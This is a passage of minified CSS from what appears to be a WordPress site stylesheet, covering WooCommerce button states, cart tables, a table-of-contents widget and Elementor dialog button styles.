spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-transparent{background:0 0}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn{display:inline-block;font-weight:400}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm 